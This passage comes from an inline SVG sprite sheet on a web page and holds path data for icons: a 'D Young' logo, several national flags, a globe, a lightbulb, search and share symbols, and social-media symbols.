6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 